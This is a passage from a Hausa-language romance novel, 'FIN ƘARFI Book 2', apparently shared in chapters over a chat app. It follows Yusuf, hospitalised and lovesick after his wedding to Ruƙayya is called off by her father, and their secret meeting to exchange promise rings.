ciwo."</p><p><br /></p><p>Dad ya riga&nbsp; likitan magana, My son kayi haƙuri kaɗan ƙara jin sauƙi mana, cikin sigar lallashi Dad ke magana, likitan ya ɗora kan batun Dad, "ko nan da ƙwana uku, sannan ka zama normal."</p><p><br /></p><p>Dady ya ce gaskiya fa ko awa uku bana jin zan ƙara a nan,dan ina son naga Pretty na kuma san halin da take ciki.</p><p><br /></p><p>Idon Momy ya cika da hawaye dole ne ma tasan abin yi game da wannan lamarin, Dad ya soma mishi faɗa.</p><p><br /></p><p>"Ka kashe kanka saboda wata ƴar matsiyata duk da irin wulaƙancin da ubanta ya yi mana,da zagin da yayi min cikin bainar jama'a,na tara mutane manyan ƙasa da Sarakuna ya bani kunya gabansu,ai dole ne ma na nunama mutumin nan kuskuren sa."</p><p><br /></p><p>Dady ya ji zuciyarshi ta na mishi ƙuna saboda irin zagin da Dad ke ma Affa,yana da tabbacin cewa aƙwai wani babban dalilin da yasa Affa ya aikata wannan abun, kuma yana zargin cewa Dad ko ɗan'uwanshi ne sila,wato Uncle.</p><p><br /></p><p>Ɗaya hannun shi yasa ya zare allurar da aka sa mishi cikin hannu,dama shi ne ƙarin ruwan, ya miƙe tsaye da sauri.</p><p><br /></p><p>Ganin haka likita ya riƙe shi "Ina zaka Yusuf?" Da sauri itama Momy miƙe ta riƙe shi tana faɗin.</p><p><br /></p><p>"Dady ina zaka ne?"</p><p><br /></p><p>Ya ce yana haki "Bar ni na tafi koma ina ne kina jin irin faɗan da Dad yake yi bana son ji, zuciyata na min zafi, kamar ta faso ta fito waje."</p><p><br /></p><p>Momy ta ce "to kaji,in ɓacin ran da yake ciki be kashe shi ba, to kuwa kai faɗan ka ya kashe shi,kabar shi mana yaji daɗi."</p><p><br /></p><p>Tsaki yayi sannan ya ce "Na rasa menene Son ya gani gurin yarinyar nan ga mata ma nan ƙyawawa ƴaƴan manyan mutane, amma ya ƙi ya tsaya gurin wannan ƴar matsiyatan."</p><p><br /></p><p>Da sauri likitan ya ja Dad ɗin Office ɗin shi bayan sun zauna Doctor ya dubi Dad da ke ta cika yana batsewa, ya ce "Alhaji ba abin da ya dace kayi kenan ba,ya kamata ka kula da yaron nan dan kuwa yana cikin wani hali,so ba ƙarya bane,ko kasan jinin ɗan ka ya hau?"</p><p><br /></p><p>Da sauri Dad ya miƙe cikin tashin hankali,ya ɗaga murya ya ce "Doctor ka ce jinin Son ɗina ya hau?"</p><p><br /></p><p>Doctor ya ce "Of Course,bayan haka ma zuciyarshi zata iya bugawa a kowane lokaci matsawar zaya dinga shi ga irin wannan halin da yake yanzu,ko kuma a dinga sanyashi cikin tashin hankali.</p><p><br /></p><p>Matuƙar tashin hankali Dad ya shiga ya dubi likita "to yanzu menene mafita?"</p><p><br /></p><p>Doctor ya ce "Yauwa,da farko sai ayi ƙoƙarin ƙwantar mishi da hankali ta hanyar nuna mishi za'a san yadda za'ayi a mallaka mishi yarinyar."</p><p><br /></p><p>Dad ya ce"zaya yi wuya ya samu yarinyar nan saboda wani ƙwaƙwƙwaran dalili mahaifinta ba zai yarda ba, shi yasa nike so Son ya haƙura da yarinyar dan tun farko ma bata dace da shi ba, ƙaramar yarinya ce sosai fa,ban san me yake ganin gurin yarinyar nan ba."</p><p><br /></p><p>Murmushi likitan ya yi sannan ya ce "Alhaji ka taɓa jin ciwon so kuwa? Koda yake ƙila baka taɓa ɗanɗana raɗaɗin so ba haƙiƙa saboda duk wanda ya taɓa ɗanɗana raɗaɗin so dole zai tausayawa yaronka so ba ruwan shi da talaka ko mai kuɗi,so ba ruwan shi da yarinta ko tsufa,ƙyau ko muni, duk mai yin so ba waɗannan bane damuwar shi,damuwar shi ya samu abin da yake so,don haka yaron ka damuwar shi ya samu yarinyar da yake so, yanzu a ƙwantar mishi da hankali mu samu jininshi ya sauka in yaso kai kuma sai ka je kayi shawara ka sama mishi mafita, don Allah kada kai mishi FIN ƘARFI."</p><p><br /></p><p>Sai da suka koma ɗakin Dady yana zaune Momy ta na kusa da shi duk suna bakin gadone, kanshi na kan ƙafar Momy baki take bashi da cewa "Dady ka zama musulmi na ƙwarai mai yarda da ƙaddara mai ƙyau ko mara ƙyau a duk sanda ta same ka, komai zaya zo maka da sauƙi nasan kana son Ruƙayya amma in Allah bai yi matarka ba ce babu yanda zaka yi."</p><p><br /></p><p>Wata ajiyar zuciya yayi sannan ya ce "Momy ni ban halicci kaina ba,bare na hana kaina son Pretty,ban san yanda akayi na faɗa son ta ba, haka nan jikina yana bani zan auri Pretty,ki tausaya mini ki taimaka mini Momy,I love Pretty to much,I need her,zan iya mutuwa domin ta ko kin musu?"</p><p><br /></p><p>Ta tsura mishi ido kalaman sa suna matuƙar bata tsoro ta san shi tasan wanene shi,tasan halinshi, Dad da suka jima a tsaye suna sauraron ya ƙara shiga cikin tashin hankali ya dubi Doctor "Kana jin shi ko?".</p><p><br /></p><p>Doctor ya ce "Come down Alhaji kar ka damu."</p><p><br /></p><p>Suka isa gurin shi Dad cikin fara'a ya ce "Come on My Son dole ne ma ka auri Pretty ɗin ka kaifa ɗan gata ne gaba da baya, ya kamo hannun shi ka taɓa neman wani abu ka rasa? Dady ya girgiza kai.</p><p><br /></p><p>"To ka ƙaddara ka auri Pretty ɗinka ina nufin koma ta halin yaya ɗin nan da nace ka gane?"</p><p><br /></p><p>Ido Dady ya tsurama mahaifin nashi,yasan tunda ya furta haka da gaske hakan nan ne zaya aikata, Dad zaya iya nuna ƙarfin kuɗi kona mulki dan ganin ya cika masa burinsa, amma kash shi kam baya buƙatar samun ta ta wannan hanyar dan haka sai ya dubi mahaifin nashi ya ce "Dad duk da tsananin son da nake ma Pretty ba zan so in mallake ta ta hanyar FIN ƘARFI ba zan fi son in sameta cikin yarda da amincewar mahaifinta.</p><p><br /></p><p>Kafin Dad ya yi magana likitan ya riga shi da cewa "Oh lover boy dama ai sai da yardar mahaifinta za'ayi ba dole za'a yi mishi ba, yanzu me kaɗan sa a cikin ka ne don ina son mu baka magani tare da maka wasu ƴan gwaje-gwaje.</p><p><br /></p><p>Dady ya ce "Momy ni fa a sallame ni dan nasamu sauƙi sosai ina son in je in ga halin da Pretty take ciki."</p><p><br /></p><p>Dad ya ce "haba my son ka bari mana ka kara samun sauƙi."</p><p><br /></p><p>Momy ta ƙara da cewa "zan je na kawo maka ita in dai kayi ƙoƙarin ƙwantar da hankalinka."</p><p><br /></p><p>A hankali ya sulale ya ƙwanta akan gadon yana faɗin "Momy don Allah je ki kawo min ita yanzu."</p><p><br /></p><p>Doctor ya ce "to zata je" yana magana yana ɗaura mishi abin gwada jini."</p><p><br /></p><p>Ita kam Ruƙayya daidai wannan lokacin tana ƙwance rigib cikin zazzaɓi lokacin tuni ana sallama da baƙinsu ƴan biki wasu abokan wasan ta suna ta mata tsiya,yarinya taga samu taga rashi kiyi haƙuri sai kuma Allah ya kawo sabon ƙwastoma in ji Jummai.</p><p><br /></p><p>Yaya Murja ce ta amshe da cewa "Bakomai ai dai ba shine ya ce ya fasa ba mune muka ce."</p><p><br /></p><p>Binta ta amshe "to ita amaryar menene na zazzaɓi ki tashi mun dai gane dama ganin tsoro ya yi miki,sai ranar ɗaurin auren ya ganki ashe ƙarama ki ke ga muni."</p><p><br /></p><p>Yaya Fati ta ce "don Allah mu dai ku tattara ku nufi ƙauyenku har kina cewa Ruƙayya ƙarama ke san da muka je bikin ki kinfi shekara tara ne?" Duk ƴan biki suka ƙwashe da dariya.</p><p><br /></p><p>Ƙanwar Babansu ta ce "amma Fatsima banga abokin ƙaryar ki ba,san da aka yi bikin Binta ai ko haihuwar ki ba'a yi ba.</p><p><br /></p><p>Ruƙayya kam tana sauraren su ta ƙosa su tafi dan bata son wasan da suke mata bayan sun tafi ne Murja ta fita dan samo mata magani ita dai a son ta da ciwon zaya taimaka mata ya ɗauki ranta da taso,dubi ƴan'uwanta suna mata dariya saurayin ta ya gudu ina ga mutanen gari dama kuma ba son ta da Dady suke yi ba,kai zama ta iya ratsa layinsu? Domin wasu ma daga cikin ƙawayenta har cewa suke yi tana musu yanga dan zata auri ɗan masu dashi gaba da gaba wata Zina a layinsu tayi mata wannan batun. Hawaye suka zubo mata masu zafi yanzu ya ya zatayi da ƴan makarantar su da mutanen gari? Shin in wani ya yarda mahaifinta ne ya fasa bada ita wasu zasu yarda?</p><p><br /></p><p>Kai ita da yaya ma zatayi ne? Gaskiya inda tasan inda zata je da ta tafi yau ƙwana uku da faruwar abun amma Affa baice da Umma ga matsalar da tasa ya aikata hakan ba, ita ma bata tambayeshi ba dan tasan tsarin shi, shi mutum ne da sam baya son raini ko wasa da mutuncinshi ta tabbata yana da wata hujja mai ƙwari kuma tasan da zaran hankalinshi ya dawo jikinshi sosai zaya mata bayani, ita dai fatan ta Allah yasa hakan shine mafi alkhairi.</p><p><br /></p><p>Dare ya tsala misalin ƙarfe biyu da rabi,shiru garin bakajin ƙarar komai Ruƙayya tana zaune kan katifa kanta yana bisa guiyoyinta,a ranta tana faɗin anya ko gaske ne da hausawa suke cewa dare mahutar bawa? A da kam ta yarda amma yanzu tana da ja,dan duk ƙwanakin nan da abin ya faru sam bata ko da gyangyaɗi,duk yarda ake labarin iya satar bacci baya iya satar ta, tsabar tunani ne kawai yake ɗawainiya da ita, kullum tunaninta yanda rayuwar ta zata kaya ba tare da Dady ba,bata ƙara tsinkewa da al'amarin ba sai da ta tuna yau da yamma Affa ya turo su Umma da su Yaya Fati suka shiga ɗakin su inda Ruƙayya ta ke ƙwance cikin zazzaɓi.</p><p><br /></p><p>Ya ce ki sani Ruƙayya ada ni ne na yarda miki auran Yusufa, amma a yau na janye,a bisa abin da mahaifinsa ya yi min, Allah ya sani da tun farko nasan, Alhaji Mansur shi ne mahaifin Yusufa da bazan taɓa amincewa da zancen aurenku ba, ga ƴar'uwarki ga mahaifiyar ki na kira sune zasu zama shaida bani son ƙara jin labarin Yusufa anyi shi a gidan nan ballantana har ma yazo gurin ki,ki sani nayi rantsuwa wallahi koda Yusufa ne kaɗai ya rage ɗa namiji a doran duniya na raba ki dashi,sai dai ki mutu gwauruwa ma,kar ki yarda na samu labarin ko a hanya kin saurare shi, lokacin da Affa yake wannan bayanin ɗakin shiru dan kowa kasa gane menene ainihin dalilin da yasa Affa haka tamkar ya karancesu sai ya ce inna samu zama zaku san dalili ya nuna Umma sannan ya ce ke Maimuna kin manta Alhaji Mansur Yusuf da Yaran shi Alhaji Aminu jega? Faɗin Jega yasa Umma tayi saurin duban Affa.</p><p><br /></p><p>"Me kake nufi Yusuf ɗan su Jega ne?"</p><p><br /></p><p>Ya ce"ƙwarai kuwa tunda ɗan uban gidan Jega ne."</p><p><br /></p><p>Umma ta ce "Tabɗi,an so tabka kuskure gwara da Allah yasa aka farga.</p><p><br /></p><p>Affa ya miƙe in mun samu lokaci kun san wanene Alhaji Mansur da kuma Aminu jega."</p><p><br /></p><p>Umma ta fita ta hau aiyukanta tana cewa "aiko da an ɗaura a ƙwance Allah ya tsare mu da azzalumai."</p><p><br /></p><p>Shi ko Affa waje yayi suka bar yaran cikin tunanin shin wanene Jega?</p><p><br /></p><p>Ta kuma duban su Fati sai faman bacci suke yi ita kam tananan tana ƙoƙarin lallashin zuciyarta dan ta yarda ta rabu da Dady, kuka sosai take yi da ta gano ba zaya yiwu&nbsp; ta cire son Dady a ranta ba da tasan auran nasu ba me yiwuwa bane ta kuma rushewa da sabon kuka.</p><p><br /></p><p>Kamar a mafarki Murja ta ji kuka dan haka sai tayi ƙoƙarin juyawa dan ta gyara ƙwanciya,sai ta gane ba mafarki take yi ba, gaske ne, ta tashi zaune ta ce "Ruƙayya me ya faru? Kiyi shiru kin san a yanzu dare ne,nasan kina cikin wani hali ki yi haƙuri ki daure komai me wucewa ne,Yaya Fati ta farka nan suka haɗu sunata lallashin ta. Ta dai yi shiru ta ƙwanta tasan dai badan bacci sai dai dan kada ƴan'uwanta su ga taƙi ji,tana ji har aka kira sallah.</p><p><br /></p><p>Tamkar Dady da shima aka yi mishi allurar bacci,tun misalin takwas na dare likitan ya ma su Momy zai yi bacci sosai dan sai zuwa shida na safe zaya farka dan yana buƙatar hutu, amma abin al'ajabi daƙyar ya samu awa huɗu yana bacci misalin sha ɗaya da ran ya farko,lamo kawai yayi dan yana jin sanda abokan Dad suka zo duba shi, Momy ta ce ai da sauƙi allurar bacci akai mai dan likitan ya ce yana buƙatar hutu,jin haka yasa yayi lamo.</p><p><br /></p><p>Saƙe-saƙe kawai yake yi yana ƙwance ma, tunanin shi a wane hali Pretty ɗin shi take shin ta wane hali ne ma Dad zaya aura mishi Pretty?.</p><p><br /></p><p><br /></p><p>🖊&#65039;🖊&#65039;🖊&#65039;</p><p>[7/25, 21:01] Ummi Tandama😇: *FIN ƘARFI BOOK 2*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 2</p><p><br /></p><p><br /></p><p>Shi fa baya son kota halin ƙaƙa ɗin nan da Dad ke faɗa,ya dai fi so ta tsarin addinin Musulunci yanda Ruƙayya ta ga tsawon dare haka ma Dady. (So manya).</p><p><br /></p><p>Saboda rashin bacci da Dady bai samu damar yi ba, shi ne dalilin da ya kai sha ɗaya na safe bai tashi ba, tun da ya ɗan daure yayi Sallar asuba ya koma ya ƙwanta sai ko gwanin iya sata ya sace shi (wato bacci) kenan.</p><p><br /></p><p>Likita ma shigowar shi biyu yana dubawa ko ya tashi dan yaɗan ƙara duba shi amma bai tashi ba. Mamakin shi tun shida na safe yakamata allurar ta sake shi, amma shiru.</p><p><br /></p><p>Sai Momy ta ce "Doctor tun misalin sha biyu na lura idonshi biyu,na daren jiya tunanin nan dai daya sa kanshi, in yaga nace Dady sai ya rufe ido tamkar yana yin bacci.</p><p><br /></p><p>Likitan ya ce "Ai sai a hankali,kin san fa kowa da akwai irin yanda so yake shigar shi.</p><p><br /></p><p>Sha ɗaya daidai yayi miƙa gami da yin sallati da kuma ƴar gajeruwar miƙa, Momy ta je kasa dashi ta ce "ka tashi Babana ya jikin naka.?</p><p><br /></p><p>Ya kai hannunsa ya shafa fuskarshi "da sauƙi Momy," ta ce likita ya shigo har sau biyu kana bacci sannan kuma abokan Dad ɗin ka ma sun zo su Alhaji Sabitu.</p><p><br /></p><p>Ya ce "To nagode, Dad fa yazo?."</p><p><br /></p><p>Ta ce "a'a ya dai kira phone ɗina yanzu ya ce suna tare da Uncle ɗin ku may be ko tare ɗin zasu zo,don ya ce daga wani guri suke."</p><p><br /></p><p>Dady ya ce "Allah yasa daga gidan su Pretty suke,"Momy ta miƙo mishi Cup cike da tea ta ce to,sarki mai Pretty gashi ka shanye duka kafin ka sha magani.</p><p><br /></p><p>Ya amsa ya soma sha yana cewa "Wai don Allah Momy me ya hana Hajja zuwa gurina."</p><p><br /></p><p>Ta soma dariya tana cewa "Hajja tana fushi da mu wai zamu kashe mata jika, zuwan ta biyu lokacin baka cikin hankalin ka."</p><p><br /></p><p>Kuka sosai ta yi mana ta ce duk laifin Dadyn kane don dama yayi mata ƙorafin bai son ka da Ruƙayya, shi ne tace duk laifin shi ne yaje ne ya yi musu wulaƙanci irin na masu sukuni dan tasa an bincika mata game mahaifin Ruƙayya, kuma ta samu labarin dattijon ƙwarai ne mai wadatar zuci, kuma shi ne mai gidan ba wai irin mazan da mata suke da gida ba, haka dai Hajja ta dinga faɗa akan haka in gaya maka sannan ta tafi ta ce ta daina ɓata ranta a banza in ma ka mutu ɗan mu ne mu ƙarata."</p><p><br /></p><p>Dariya Dady yayi sannan ya ce "Hajja tawa kenan,bari ki gani bazata iya haƙura ba sai tazo, don yanzu nasan dai hankalinta yana nan."</p><p><br /></p><p>Kafin Momy ta ce wani abu sai suka ga anturo ƙofa Abokan Dady sun kai su tara ganin shi zaune suka soma mishi dariya, Faisal ya ce "Son Guy,ka fara ramewa."</p><p><br /></p><p>Sadiƙ ya ce "a'a lover boy zamu sa masa yanzu, ya tashi daga Son Guy."</p><p><br /></p><p>Daddy ya ce "babu komai,ina Hussain?"</p><p><br /></p><p>Kafin su bashi amsa Hussain ya shigo yana dariya,ya ce "Kafa samu Son Guy na zata ba zaka gane ba guda ɗaya ba."</p><p><br /></p><p>Momy ta miƙe dan ta basu guri suka ce "Oh Momy sorry bamu kula dake ba, ina ƙwana? Ya me jiki?</p><p><br /></p><p>Ta ce "Da sauƙi"</p><p><br /></p><p>Sannan ta basu guri, Amir ya ce Son Guy yaushe ne wai zasu sallame ka?"</p><p><br /></p><p>Ya ce ni fa ɗin nan nike so na bar gurin nan, don hankalina yana gurin yarinyar nan ko bacci bana samu ina son in san halin da take ciki."</p><p><br /></p><p>Hussain ya ce "Ina phone ɗin ka ne,ba tana da phone ba?"</p><p><br /></p><p>Dady ya ce "Tana dashi,Ok ku tambayi Momy phone ɗin nawa ban san ina take ba."</p><p><br /></p><p>Sadiƙ ya ce "Ga tawa kira number ɗin muji."</p><p><br /></p><p>Dady ya ce "a'a bani na kira ta da kaina" duk suka sa mishi dariya.</p><p><br /></p><p>Sai da ya kira wayar anci sa'a gidan ba kowa sai Umma tana ɗaki.</p><p><br /></p><p><br /></p><p>Su Yaya Murja ma basu nan ta je makaranta.</p><p><br /></p><p>Yaya Fati kuma tana gidan Yaya Amina,sai ta ji kukan waya cikin kayan Yaya Fati.</p><p><br /></p><p>Da sauri ta ɗauka,sai da ta ɗan leƙa tsakar gidan babu kowa sannan ta ɗauki wayar tare da faɗin "Dady."</p><p><br /></p><p><br /></p><p>Ya amsa "Pretty na kina ina ne?"</p><p><br /></p><p>Ta soma kuka ƙasa-ƙasa, zuciyarshi ta dugunzuma hankalinshi ya yi mugun tashi, ya ce "ki bar kukan ban son ji Pretty me yake faruwa ne me yasa Affa yayi min haka? Affa be san muna son juna ba ne?"</p><p><br /></p><p>Cikin kuka ta ce "Ban san dalili ba Dady ina jin ka same shi nasan ƙila kai zaya sanar da kai komai kenan."</p><p><br /></p><p>Ya ce "Zan zo yanzu ina asibiti ne, amma yau ne nike sa ran za'a sallame ni, don Allah ki taimaka min da kanki ki ƙwantar da hankalinki kin ji mata ta?.</p><p><br /></p><p>Ta ce "To Dady kaima ka daina damuwa."</p><p><br /></p><p>Ya ce "To kice min kina son zan fi jin daɗi."</p><p><br /></p><p>Sam sai Ruƙayya ta ji yanzu zata iya yin duk abin da Dady ya ce tayi, cikin yanayin tausaya ma kansu ta ce "Yusuf ina son ka ina tsananin son ka zan cigaba da son ka har ƙarshen rayuwa ta. I love You so much," ta kashe wayar ta faɗa kan katifa taji daɗin jin muryar Dady tana sa ran in ya samu Affa komai zaya zo da sauƙi tunda Affa yana son shi.</p><p><br /></p><p>Shi kam Dady ai mutuwa zaune yayi sanda Ruƙayya ta soma furta mishi kalmomi daya daɗe yana son ji daga gare ta,ganin yanda ya buɗe baki riƙe da waya,yasa abokanshi suka ƙwashe mishi da dariya. Al'amin ya zungure shi gami da cewa "yaya Son Guy irin wannan hangame baki kamar ka suma."</p><p><br /></p><p>Cikin murna shima ya soma cewa "ni ma Ruƙayya ina son ki ina tsananin buƙatar ki I love You too." Tsalle sosai ya miƙe yana yi su kuma sai dariya suke masa.</p><p><br /></p><p>Wanka Dady ya fito shadda fara ɗin kin 3-ƙwata, takalmi fari ya dubi fuskarshi a madubi,ya yi rama sosai idon shi ya ɗan ƙara haske ya ɗauki phone ɗin sa da key ɗin mota,ya sauka Momy tana gaban computer ya isa gurin ta "Momy na zan fita."</p><p><br /></p><p>Da sauri ta dube shi "Dady ina zaka?" ( Bata jira amsa ba ta ci gaba) kasan fa Doctor ya ce ka natsu ka samu hutu yanda yakamata kuma ban da ka dage da fa ba zaya sallame ka ba."</p><p><br /></p><p>Ya dafa ta "Kada ki damu Momy zan shiga Kabala ne naje naga Pretty sannan na je nayi bikon Hajja."</p><p><br /></p><p>Ido Momy ta zuba mishi sannan ta ce "An ya kuwa zaka je gidan su Ruƙayya,ka san fa akwai ƴar hatsaniya da aka yi a ranar ɗaurin auren naku tsakanin Dad ɗin ka da mahaifinta,da ka bari ya huce sosai."</p><p><br /></p><p>Shiru Dady ya yi na wani ɗan lokaci sannan ya ce "Kada ki damu Momy zan ga Affan ne nasan komai kenan zan sani shine kaɗai zaya fiddani daga duhun da na shiga.</p><p><br /></p><p>Ta ce "Ok, to amma kada ka daɗe dan kasan Dad ɗin ka zaya yi faɗa,in ya dawo baka gida."</p><p><br /></p><p>Ya ce"ki ce masa na je gidan Hajja kawai.</p><p><br /></p><p>Ta ce "a'a kasan dai bazan mara maka baya kayi ƙarya ba ko?</p><p><br /></p><p>Yayi murmushi yana tafiya ya ce " Ba ƙarya bane Momy kin san har can fa zanje, tayi murmushi ta maida dubanta ga computer.</p><p><br /></p><p>Umma ta dubi Ruƙayya wacce sai jiya ta ɗan soma sakin ranta har tana fitowa tsakar gida ta ce "To ni zan je gaida ɗan gidan Lamin Ado mai karaya,a Kabala wastin kinga Murja suna biki bata nan ki ɗora min tuwo kafin Fati ta shigo, Ita ma daga kai wa Amina saƙo ta je tayi zaman ta.</p><p><br /></p><p>Ruƙayya ta ce "To Umma anyo cefanan ne?"</p><p><br /></p><p>Umma ta dube ta "To waye ya yo daga dai ni sai ke,a ciki ni ce nayo?.</p><p><br /></p><p>Ta ce "Ni dama Umma wallahi bana son fita ne sai mutane su yi ta nuna ni."</p><p><br /></p><p>Umma ta saka hijabinta tana faɗin "To nidai ga kuɗin nan ƙasan filo kada ki je don kar a nuna ki,ki aje in Yayar ku Fati ta shigo ko Affan ku ko kuma ni in na dawo sai naje na yo cefanan." (Ta faɗa cikin gatse).</p><p><br /></p><p>Ta tafi,ɗaki Ruƙayya ta koma tana cewa kai nidai na shiga uku!!! Banda dole babu abin da zaya fitar da ni gidan nan,ƙwanciya tayi tana tunanin gun da yafi kusa da zata je cefanan,a jikinta ta ji wai Dady ya shigo unguwar su,ta tashi ta fito tsakar gida,a duk sanda jikinta ya bata cewa Dady yana unguwar su to abin ya kan kasance,ta dubi jikinta riga ce da siket na wakas ƴar Nigeriya,ta ɗauko hijabinta na islamiyya tasa,ta ɗauki kuɗin cefanan ta fita.</p><p><br /></p><p>Tana fita ƙarshen lungunsu motarshi tana tsayawa kamar mutuwar Soja haka Ruƙayya ta tsaya kyam tana dubanshi,ya fito shi ma gurinta ya nufo fuskarshi ɗauke da fara'a ta dubi fuskar tashi ya yi matuƙar ramewa,ga idanunshi masu birgeta suka ƙara haske, ɗan ƙyakkyawan gashin bakin shi daya zagaye ilahirin fuskarshi har zuwa haɓar shi da gefen fuskarshi ya ƙara fitowa,ƙyau ya yi masa sosai sannan ta ji ta ƙara son shi mai tsanani ji take kamar ta je ta rungume shi.</p><p><br /></p><p>Daf da ita ya tsaya Pretty na,ta ɗago ido ta dube shi,tuni ƙwalla sun soma taruwa a cikin ƙwarmin idonta, ta juya cikin lungun ta nufi gida, da sauri ya biyo ta yana cewa "Pretty don son Manzon Allah ki tsaya kada kisa kaina ya sara Please tsaya." Ta tsaya daidai ƙofar gidan su ya iso "Haba Pretty menene na guduwa dan na zo?"</p><p><br /></p><p>Ta sunkuyar da kai tana tunanin Affa, ya ce ko labari yaji an gansu tare to zata sani,tana tsoro kada a gaya mishi ko kuma Yaya Fati ta dawo ta gansu tare, tunda suma basu bata goyon bayan tsayawa da Dadyn ba, sun ce mata dole ne ta bi maganar Affa duk da basu san dalilin shi ba, gashi mutane sun tsura musu ido. Hannunshi yasa ya ɗago fuskarta, ta zuba mishi ido ya ce "Gaya min Pretty, me yake faruwa?"</p><p><br /></p><p>Muryarta tana sarƙewa, ta ce "sai dai ka tambayi Affa,ni dai ya kafa min dokar cewa kada mu kuma tsayawa ni da kai."</p><p><br /></p><p>Ya ce "What? Da gaske ki ke yi? Ya saki fuskarta, hankalinshi ya yi mugun tashi har tayi da na sanin gaya masa, hannu yasa ya riƙe kanshi, da sauri Ruƙayya ta ce.</p><p><br /></p><p>"Dady ka sani ne,ka shiga mota ka gangara ƙasannan layi na uku zan zo sai muyi maganar yanda komai zaya kaya.</p><p><br /></p><p>Ya dube ta ya ce "ba mutane ne a gurin? Kar su faɗa mishi."</p><p><br /></p><p>Ta ce "Kai dai ka je ka jirani kada Yaya Fati ta zo ta ganmu,za ta ce ban ji maganar da Affa ya faɗa min ba."</p><p><br /></p><p>Da sauri ya ja motar mutanen bakin lungun da zauna gari gulma dama ji suke kamar su shiga lungun su ga meke faruwa,sai suka ganshi ya fito ya ja motar yayi ƙasa, wasu suka ce kai yaron nan yana tsakanin son yarinyar nan,ji bi duk ya damu.</p><p><br /></p><p>Wasu kuma suka ce,in sune me zasuyi da wata Ruƙayya,dama dai Yayartace don kaf ƴan'uwanta sun fi ta ƙyau, wani kuma dake can gefe ya ce "Kai itama fa yarinyar akwai ta fa,kai mata uzuri nan da ƴan shekaru,ai ƙaramar yarinya ce shi yasa" shi ko wani cewa ya yi tsohonta ai ya mata buƙulu, wannan yaron fa ɗan gidan former I.G ne fa ubanshi har Gwamna ya yi a Katsina. Kuma shi ne ɗan daya mallaka ɗaya tilo. Ruƙayya ta fito dan kada sa'idawan bakin lungun su sa mata ido,sai tayi sama don tayi zagaye ta wani lungu, da ido suka bi ta suna ci gaba da sharhi akan fasa auran nata,yana tsaye jikin motar gefen direba, kanshi ya kifa a saman murfin motar da yake a buɗe,sam bai san zuwan ta gurin ba,sai dai ji yayi ta ce "Dady."</p><p><br /></p><p>Da sauri ya juyo,motar ya shige sannan ya buɗe mata ɗaya ƙofar ta shiga ta rufe duk da akwai ƙarancin mutane sai da ya rufe gilasan motar sannan ya kunna (A.C) ya juya yana mai da dukkan hankalinshi akan ta "Pretty to yau menene abin yi?"</p><p><br /></p><p>Ta ce "To nidai ka samu Affa ko yaya ka ce?</p><p><br /></p><p>Ya yi shiru na ɗan lokaci sannan ya ce "kamar yaushe kenan?"</p><p><br /></p><p>Ta ce "ko yau da dare ne."</p><p><br /></p><p>Ya yi ajiyar zuciya sannan ya ce "Ya Allah na ma rasa gane kan wannan matsalar,na rasa wanda ya yi mana wannan sanadin tsiyar don wannan, domin bala'i ne."</p><p><br /></p><p>Ruƙayya ta ce "Bakomai, akwai Allah."</p><p><br /></p><p>Ya ce "haka ne Pretty, ina son yanzu mu yiwa juna wani alƙawari."</p><p><br /></p><p>&nbsp;Ta dube shi kamar yaya?</p><p><br /></p><p>Ya ce "yauwa ina son ki min alƙawarin duk rintsi duk tsanani duk wahala ba zaki rabu dani ba,nima zan miki wannan alƙawarin." Ya miƙo mata ƴar ƙaramar batta kamar aƙwati ya ciro zobuna guda biyu masu shegen ƙyau,</p><p><br /></p><p>Ta dube shi "Dady ai munyi alƙawarin."</p><p><br /></p><p>Ya ce "Wannan da zamuyi na musamman ne, kuma yana nufin ba rabuwa."</p><p><br /></p><p>Ta dube shi sam fuskarshi babu wasa don haka ita ma ta nutsu.</p><p><br /></p><p>Ya ce "bani yatsan alƙawarin ki." Ta miƙa mishi ya kama dogon yatsan nata mai ɗauke da ƙyakƙyawar ƙumba ya lallatsa ya ciro zoben sai faman ƙyalli yake yi Stone ɗin jiki green.</p><p><br /></p><p>Ya ce "na ɗauki alƙawari ni Yusuf bazan rabu dake&nbsp; Ruƙayya ba, rana ko dare, ciwo ko tsufa,nakasa ko wahala, Allah kai ne shaida, ya zura mata zoban, jikinta yayi matuƙar sanyi,lallai Dady,ya shiga sosai ya miƙo mata zoben da zata sa mishi gami da yatsan shi,jiki ba ƙarfi ta amsa gami da kama lallausan yatsan shi tamkar bana namiji ba.</p><p><br /></p><p>Ta ce "To me zan ce?"</p><p><br /></p><p>Ya ce "abin da ki ka ji nace."</p><p><br /></p><p>Itama ta maimaita irin kalaman da ya faɗa na alƙawari tana gamawa tasa mishi,gaba ɗaya sai taji wani abu ya ratsa ta kamar tsawa ta dube shi ta ce "kaji abin da ya ratsani kuwa?" Ya ce "kamar yaya?"</p><p><br /></p><p>Ta ce "ina gama ɗaukar alƙawarin sai naji tamkarr an yi tsawa.</p><p><br /></p><p>Ya yi murmushi dan ya tsoratar da ita sai ya ce "kin san girman alƙawari kuwa?"</p><p><br /></p><p>Ta ce, Eh.</p><p><br /></p><p>Ya ce "To sai ki kiyaye in kuma ki ka karya to wannan tsawar sai ta ci ki."</p><p><br /></p><p>Ta ce "to bazan karya ba."</p><p><br /></p><p>Ya ce "Ina phone ɗin ki?"</p><p><br /></p><p>Ta dube shi"tana gida."</p><p><br /></p><p>Ya ce "to ta zama tana kusa da ke zan dinga kiran ki ko cikin dare ne, sannan yau zan ga Affa bayan magriba."</p><p><br /></p><p>Ta ce "kasan fa su Yaya Murja dasu muke ƙwana zasu sani kuma zasu saɓamin tun da Affa dasu ya kafa shaida kuma in ya sani suma zata shafe su tunda zai ce sune ya kamata su san halin da nake ciki,su sani hanya mai ƙyau, tare da bin dokar shi.</p><p><br /></p><p>Ya ce "ki bari zan san yaya zamu yi sai dai in naga Affan yau."</p><p><br /></p><p>Ta ce zan tafi kada Yaya Fati ta dawo bana nan."</p><p><br /></p><p>Ya ce "to sai kin jini yarda muka yi anjima dashi zaki ji."</p><p><br /></p><p>Ta ce "to" ya buɗe mata ƙofa ta fito, sai da yaga ƙulewarta sannan shi ma ya tada motar. Tana isa cikin gida bayan tayi cefane sai ta samu Yaya Fati har taji tsoro ya kamata,dan bata san yamma tayi sosai ba haka."</p><p><br /></p><p>Harara Yaya Fati ta sakar mata sannan ta ce "Ya yi miki ƙyau, ina kika 